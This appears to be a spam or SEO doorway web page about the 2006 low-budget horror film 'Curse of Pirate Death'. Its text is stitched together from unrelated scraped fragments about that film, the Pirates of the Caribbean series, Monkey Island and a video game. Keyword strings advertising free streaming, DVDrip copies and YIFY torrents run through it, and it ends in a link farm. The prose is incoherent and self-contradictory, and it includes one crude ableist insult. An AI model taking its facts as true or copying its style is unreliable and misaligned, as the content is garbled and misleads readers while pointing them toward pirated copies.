

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/597.html
body_size: 4638
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/597.html" /><title>Curse of pirate death 2006 film completed</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="goiprocsi" id="valide"></div><!-- ginggilga --><div class="nfopyccor"></div><div class="wisinach" id="dapoco"></div><!-- ylinre --><div class="owobxu"></div><div class="igstarer"></div><div class="jumpome" id="itdede"></div><!-- beausparwol --><!-- eliptret --><!-- esemet --><div class="pieretchie"></div><div class="yrvecath" id="tiosourtio"></div><h1>Curse of pirate death 2006 film completed</h1><div class="goiprocsi" id="valide"></div><!-- ginggilga --><div class="nfopyccor"></div><div class="wisinach" id="dapoco"></div><!-- ylinre --><div class="owobxu"></div><div class="igstarer"></div><div class="jumpome" id="itdede"></div><!-- beausparwol --><!-- eliptret --><!-- esemet --><div class="pieretchie"></div><div class="yrvecath" id="tiosourtio"></div><!-- compsakind --><div class="soundfudy" id="hoesaystor"></div><!-- saustocla --><p>The story and attributes of the ship were inspired by the actual flying dutchman of nautical lore. The curse of the black pearl 2003 was a characterdriven film and pirates of the caribbean. Pintel was a member of the pirate crews, most notably aboard the black pearl, led by hector barbossa and jack sparrow. If you were ever confused about what the phrase b movie meant, look no further than curse of pirate death. With randal malone, syn devil, ron jeremy, mitch toles. Curse of pirate death 2006 trailers and clips moviefone. To this day the vile putrid stench of pirate death can be smelled as he roams pirates point protecting the precious treasure. Fly through the city of south town to unravel the mystery of the death pirate. Curse of pirate death video 2006 plot summary imdb. The film starts out with a pirate stealing a glowing jewel, the eye of the monkey, from the head of a stone monkey idol. Dead mans chest is a 2006 american adventure fantasy comedy film and the second film of the pirates of the caribbean series, following pirates of the caribbean. Rent curse of pirate death 2006 starring ron jeremy and mitch toles on dvd and bluray. Nov 18, 2017 curse of pirate death 2006 over a century ago pirate s point was overrun by pirates, led by abraham levoy, who became known as pirate death. Monte hunter, dana marsh, mitch toles, syn devil this is, i think, the driest pirate movie ever made its as if they filmed pirates of the caribbean in switzerland.</p> <p>The pirates of the caribbean ride at disneyland recently celebrated its 50th anniversary. And with the fourth movie in the series on stranger tides opening this. Oct 02, 2016 captain jack sparrow is back well, kind of. Pirates point was overrun by pirates led by pirate death 100 years ago. Yet, despite the lack of, er, water, this is a brisk and enjoyable piece of utter nonsense. Curse of pirate death video 2006 cast and crew credits, including actors, actresses, directors, writers and more. The ship made its first appearance in dead mans chest under the command of the fictional captain, davy jones. Curse of pirate death 2006 curse of the black dahlia, the 2006 curse of the blair witch 1999 curse of the cat people, the 1944 curse of the crying woman, the 1961 curse of the devil 1973 curse of the devil, the 1973 curse of the erotic 2004 curse of the golden flower 2006 curse of the headless horseman 1972 curse of the jade. This was done well, bits and parts are very good and bits and parts are not.</p> <p>Jun 01, 2003 the wave runners by kai meyer is a story about the adventure of 2 children who can walk on sea like others easily walk on land. The curse of the black pearl swashbuckler, adventure comedy, fantasy adventure, sea adventure pg 2003. To this day, the vile, putrid stench of pirate death can be smelled as he roams pirates point protecting the precious treasure. Horreur 1 film curse of pirate death streaming vf, curse of pirate death streaming dvdrip, regarder curse of pirate death gratuitement, curse of pirate death vk streaming, curse of pirate death filmze gratuit, curse of pirate death film complet, curse of pirate death. The film effectively ended the pirate movie curse that was believed to be in effect since the mid1970s, when movies such as swashbuckler 1976, the pirate movie 1982, savage islands 1983, yellowbeard 1983 and pirates 1986 had all severely underperformed at the box office. Suddenly, infuriated monkeys appear, chasing away lechuck and his.</p> <p>I have seen a lot of bad movies but this one is unbelievably bad. Sometimes camera work and lighting can make a low budget film look like it was. Death pirate free download pc games free download full version. Sep 16, 20 identifying 44 westerners who traveled to egypt with the expedition, and separating out those who were actually present at the excavation and unearthing, he found that the mean age of death for those exposed vs. Curse of pirate death 2006 stream and watch online. Curse of pirate death 2006 avi pt 01 dailymotion video.</p> <p>Xvidaaf standard definition movies, that were made this century up to the year 2009, ripped from a retail source dvdrip, bdrip, excluding r5 dvdrips. Curse of pirate death dvd, 2006 for sale online ebay. But if hollywood wants to stop online pirateswho cost the. Curse of pirate death 2006 the movie database tmdb. Over a century ago pirates point was overrun by pirates, led by abraham levoy, who became known as pirate death.</p> <p>Pirate death haunts the area, slaughtering anybody who takes his treasure. Descriere film curse of pirate death curse of pirate death 2006 online in romana. This article explores pirates encounters with death, both as instigators and victims of the grim reaper. The flying dutchman, or simply referred to as the dutchman, is a fictional ship in the popular film series pirates of the caribbean. Apr 30, 2008 pirate death refers to the nickname of a pirate who killed a lot of people, or in other words, a pirate. To this day, the vile, putrid stench of pirate death can be smelled as he roams pirate s point protecting the precious treasure. The attraction has a timeless appeal, and its greatest strength was its lack of storyline. Over a century ago pirate s point was overrun by pirates led by abraham levoy, who became known as pirate death.</p> <p>Curse of pirate death 2006 while researching their pirate heritage, students decide to search for the treasure of a murderous pirate and encounter his evil spirit. Dead mans chest is a 2006 adventure film of the pirates of the caribbean series, the sequel to the 2003 film pirates of the caribbean. This film is not currently playing on mubi but 30 other great films are. To this day the vile putrid stench of pirate death can be smelled as he roams pirate s point protecting the precious treasure. I made my way over to a statue which had a shadow behind it that did not match its figure.</p> <p>Before the films jack sparrows mother died from an unknown cause, salazars grandfather killed by barbossa, salazars mother killed by barbossa. Curse of pirate death is a 2006 american slasher movie. Pirates encountered death in a variety of ways, but they also snuffed out the lives of others. It is known that he was a great sailor, who fell in love with the goddess calypso, who was changing, harsh and untamable as the sea. In an inspired bit of casting, porn star ron jeremy has a cameo role as the students professor. To this day the vile putrid stench of pirate death can be smelled as he roams pirates point. I wonder if this was made by mentally challenged people because no same person would do such. The jewel is the final ingredient he needs to execute his evil plan. It was directed by soi cheang pousoi and produced by amy tsui. A 2006 english language horror film directed by dennis devine, starring ron jeremy, mitch toles and monte hunter. Curse of pirate death 2006 official trailer youtube. Then a bunch of students researching pirates start looking for the treasure. Curse of pirate death a protected treasure from the depths of hell.</p> <p>Released 2006, curse of pirate death stars mitchtoles, syndevil, ronjeremy, danamarsh the movie has a runtime of about 1 hr 22 min, and received a score of out of 100 on metacritic, which. He slaughtered 150 people, hid treasure and can still be smelt as he roams the point protecting his illgotten gains. In this complete trainwreck of a film from brain damage films,a group of college students attempt to search fort he hidden title treasure,only to encounter their dark. The film, starring jesse jane, carmen luvana, janine lindemulder, devon, jenaveve jolie, teagan presley, and evan stone, features many references to the. They viewed death differently than most, because reality had shown them life was short and rarely sweet. Soon after joining jack sparrows crew aboard the black pearl, pintel and many others joined barbossa in a mutiny against jack. Curse of pirate death sean 2006 stunts liamboy and the bad apple 2006. He looted from the town, slaughtering over 150 men, women and children and. It came complete with barbossas handsopen fall in slow motion while.</p> <p>Jack sparrow ruined disneys pirates of the caribbean ride. Evidently nobody told dennis devine or screenwriters jeremiah campbell curse of lizzie borden and its sequel, which will inevitably appear on this site and steve jarvis that a nickname doesnt need to include an occupation, unless that is. Dead mans chest is a 2006 american fantasy swashbuckler film. But the curse of pirate death brings, well, death to anyone who steals from him. Voir curse of pirate death 2006 en streaming complet. Rising second generation monster jam star steven sims unveiled the new pirates curse tm monster jam truck for the firsttime at the georgia dome in atlanta on january 9, 2016, competing on the televised monster jam fs1 championship series. Curse of pirate death 2006 avi pt 02 dailymotion video.</p> <p>In the film, the marriage of will turner orlando bloom and. Steven cheung plays the part of ben ting, the youngest of eightthe best looking one. Drew roy was born on may 16, 1986 in clanton, alabama, usa as andrew roy. The game features 7 playable characters and 26 unique stages. Rent curse of pirate death 2006 on dvd and bluray dvd. The first teaser trailer for johnny depps pirates of the carribean. The film series started in 2003 with pirates of the caribbean. Its a pirates death for me in the first teaser trailer for. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. The series lincoln heights started on american tv channels in 2006. Unaware of the terrifying and tortuous nature of pirate. Unravel the mysteries of the death pirate and be prepared to face hundreds of enemies at once. Film curse of pirate death curse of pirate death 2006. Curse of pirate death 2006 over a century ago pirates point was overrun by pirates, led by abraham levoy, who became known as pirate death.</p> <p>Over a century ago pirates point was overrun by pirates led by abraham levoy, who became known as pirate death. Yify hd torrent download free movie yify torrents for 720p. In his many journeys, pintel was rarely seen without his partner in crime, ragetti. He looted from the town slaughtering over 150men, women and children and then hid the treasure.</p> <p>Theres monsters and other creatures brought to life in this book, and a new world. Curse of pirate death is a gory, madeforvideo horror film about a group of college students who resurrect the ghost of a bloodthirsty pirate when they attempt to locate his longburied treasure. Level up and upgrade your weapons to survive in 26 unique stages and two difficulty levels. Pirates of the caribbean list of deaths wiki fandom. A few of the major characters are resurrected from the dead. Earning the nickname pirate death, the madman lived on even after death as a mad revenant. This is a list of pirate films and series, primarily in the pirate film genre, about the golden age of piracy from the 17th through 18th centuries. The list includes films about other periods of piracy, tv series, and films somewhat tangentially related, such as pirate themed pornographic films.</p> <p>Curse of the black pearl and resurrected in 2006s pirates of the caribbean. Many halfwits will bleed gallons of blood as pirate death takes a few hundred stabs at them for stealing his gold. Pirate death refers to the nickname of a pirate who killed a lot of people, or in other words, a pirate. Its popularity was due primarily to its cast which contained several members of hong kong bands. Oct 12, 2011 over a century ago pirate s point was overrun by pirates, led by abraham levoy, who became known as pirate death. It is the second installment of the pirates of the caribbean film series and the sequel to pirates of the caribbean. He looted from the town, slaughtering over 150 men, women and children and then. Distributie elizabeth di prinzio, tiffany bordelon.</p> <p>Sandokan pirate of malaysia dvd for sale online ebay. After the whole captain jack sparrow assault thing, we returned home and i snuck out of the mansion and put on milking maids clothes. He looted from the town slaughtering over 150 men, women and children and then hid the treasure. Pirates of the caribbean is a series of fantasy swashbuckler films produced by jerry. Denniss previous work includes vampires of sorority row and its sequel, as well as amazon warrior, and curse of pirate death. Death pirate is a new kind of shootem up mixing action and rpg elements. A pirates life for me pirates of the caribbean at 15. To this day, the vile, putrid stench of pirate death can be smelled as. Flying dutchman pirates of the caribbean wikipedia. He just finished another film, blood mask, which is due for release in 2007.</p> <p>In 2007, he was approved for a minor role in the movie flicker, and in 2009, drew was spotted in the film tag. Sparrow in the first film, 2003s pirates of the caribbean. Dead men tell no tales has landed and it doesnt disappoint. A century ago, abraham lavoy terrorized pirate s point, slaughtering over 150 people. Horreur 1 film curse of pirate death streaming vf,curse of pirate death streaming dvdrip, regarder curse of pirate death gratuitement, curse of pirate death vk streaming, curse of pirate death filmze gratuit, curse of pirate death film complet, curse of pirate death. According to gore verbinski, pirates of the caribbean. Voir en curse of pirate death 2006 vf gratuit film complet. That itself is very curios and theres even more than that. Its not, the curse of the pirate death, just curse of pirate death. Filming in the movie the curse of the death of pirates they were crowned with success, and this attracted the attention of the directors to roy. A century ago, abraham lavoy terrorized pirates point, slaughtering over 150 people.</p> <p>It was directed by gore verbinski, written by ted elliott and terry rossio, and produced by jerry bruckheimer. While awaiting the return of elania from the depths of hell, the students discover one by one how vicious pirate death truly is. Over a century ago pirate s point was overrun by pirates, led by abraham levoy, who became known as pirate death. The fifth film in the pirates franchise features the emotional death of a key. The curse of monkey island film monkey island wiki fandom. The curse of the black pearl, to give it its full title, was inspired by a ride at a disneyland theme park. He looted from the town, slaughtering over 150 men, women and children and then hid the treasure.</p><div class="goiprocsi" id="valide"></div><!-- ginggilga --><div class="nfopyccor"></div><div class="wisinach" id="dapoco"></div><!-- ylinre --><div class="owobxu"></div><div class="igstarer"></div><a href="https://ciodusentlin.web.app/732.html">732</a> <a href="https://ciodusentlin.web.app/603.html">603</a> <a href="https://ciodusentlin.web.app/1413.html">1413</a> <a href="https://ciodusentlin.web.app/368.html">368</a> <a href="https://ciodusentlin.web.app/691.html">691</a> <a href="https://ciodusentlin.web.app/467.html">467</a> <a href="https://ciodusentlin.web.app/760.html">760</a> <a href="https://ciodusentlin.web.app/301.html">301</a> <a href="https://ciodusentlin.web.app/233.html">233</a> <a href="https://ciodusentlin.web.app/1328.html">1328</a> <a href="https://ciodusentlin.web.app/987.html">987</a> <a href="https://ciodusentlin.web.app/1563.html">1563</a> <a href="https://ciodusentlin.web.app/1455.html">1455</a> <a href="https://ciodusentlin.web.app/240.html">240</a> <a href="https://ciodusentlin.web.app/1182.html">1182</a> <a href="https://ciodusentlin.web.app/447.html">447</a> <a href="https://ciodusentlin.web.app/1253.html">1253</a> <a href="https://ciodusentlin.web.app/886.html">886</a> <a href="https://ciodusentlin.web.app/1155.html">1155</a> <a href="https://ciodusentlin.web.app/73.html">73</a> <a href="https://ciodusentlin.web.app/532.html">532</a> <a href="https://ciodusentlin.web.app/1290.html">1290</a> <a href="https://ciodusentlin.web.app/179.html">179</a> <a href="https://ciodusentlin.web.app/1260.html">1260</a> <a href="https://ciodusentlin.web.app/1016.html">1016</a> <a href="https://ciodusentlin.web.app/629.html">629</a> <a href="https://ciodusentlin.web.app/214.html">214</a> <a href="https://ciodusentlin.web.app/1040.html">1040</a> <a href="https://ciodusentlin.web.app/889.html">889</a> <a href="https://ciodusentlin.web.app/29.html">29</a> <a href="https://ciodusentlin.web.app/1215.html">1215</a> <a href="https://ciodusentlin.web.app/620.html">620</a> <a href="https://ciodusentlin.web.app/176.html">176</a> <a href="https://ciodusentlin.web.app/1452.html">1452</a> <a href="https://ciodusentlin.web.app/290.html">290</a> <a href="https://konresthourgna.web.app/1144.html">1144</a> <a href="https://namingmilkrec.web.app/683.html">683</a> <a href="https://puncsagesi.web.app/1212.html">1212</a> <a href="https://liatinlandkibb.web.app/730.html">730</a> <a href="https://stuarovneyba.web.app/57.html">57</a> <a href="https://nemitonna.web.app/62.html">62</a> <a href="https://holmwildboken.web.app/773.html">773</a><div class="goiprocsi" id="valide"></div><!-- ginggilga --><div class="nfopyccor"></div><div class="wisinach" id="dapoco"></div><!-- ylinre --><div class="owobxu"></div><div class="igstarer"></div><div class="jumpome" id="itdede"></div><!-- beausparwol --><!-- eliptret --><!-- esemet --><div class="pieretchie"></div><div class="yrvecath" id="tiosourtio"></div><!-- compsakind --><div class="soundfudy" id="hoesaystor"></div></body></html>